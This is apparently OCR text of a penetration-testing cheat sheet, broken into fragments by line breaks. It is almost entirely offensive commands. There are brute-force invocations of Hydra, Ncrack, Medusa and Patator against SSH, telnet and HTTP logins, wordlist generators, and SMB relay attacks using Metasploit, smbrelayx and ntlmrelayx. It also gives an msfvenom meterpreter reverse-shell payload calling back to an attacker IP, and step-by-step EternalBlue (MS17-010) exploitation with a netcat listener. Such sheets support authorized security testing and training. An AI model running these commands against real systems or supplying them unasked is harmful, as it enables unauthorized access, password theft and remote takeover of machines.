 Nessus
Vulnerability Assessment
OpenVAS
1. SSH/FTP/TELNET
eg. hydra -l root -P [pass-file] ssh://192.168.
1.1
Hydra
2. Http Login Forms
eg. hydra -L [login-pass] -P [pass-file] http-
post-form "[Login URL]:[Request Body]:[
Error-Message]
1. Single Target
eg. ncrack telnet://192.168.1.1:23
2. Multiple Target
eg. ncrack ssh://192.168.1.1:22 telnet://10.10.
10.1:23
Ncrack
3. Specify Ports
ncrack 192.168.1.10,15 -p ssh:50,telnet
4. Dictionary Attack
ncrack -U [user-file] -P [pass-file]
Authentication Brute-forcing
Medusa
medusa -h 192.168.1.1 -M telnet -U -P
Patator
patator ssh_login host=192.168.1.1 user=root
password=FILE0 0=passwords.txt -x ignore:
mesg='Authentication failed'
EyeWitness
python EyeWitness.py --headless --
prepend-https -f urls.txt --active-scan
Wordlists Generator
Rsmangler
Takes in existing file to generate wordlists
eg. rsmangler --file words.txt > wordlist.txt
CeWL
Scrapes website for keywords to generate
wordlists
eg. cewl -m [min. no.of.chars] www.google.
com
Mentalist
GUI-based
SMB Relay
Metasploit
use exploit/windows/smb/smb_relay
smbrelayx + msfvenom
1. msfvenom -p windows/meterpreter/
reverse_tcp LHOST=[attacker-ip] LPORT=[
attacker-port] -f exe -o smbexp.exe
2.use exploit/multi/handler
3. smbrelayx.py -h [target-ip] -e [
msfvenom-payload-file-path]
responder + ntlmrelayx
1. Disable HTTP and SMB in Responder
2. python responder.py -I tun0 -rdw -v
3. python ntlmrelayx.py -tf [targets-file] -
smb2support
EternalBlue (ms17-010)
Metasploit
1. use auxiliary/scanner/smb/smb_ms17_010
2. use exploit/windows/smb/ms17_010_
eternalblue
AutoBlue
1. python eternal_checker.py [target-ip]
2. ./shell_prep.sh
3. nc -nvlp [listener-port]
4. python eternalblue_exploit7.py [attacker-
ip] [path-to-shellcode]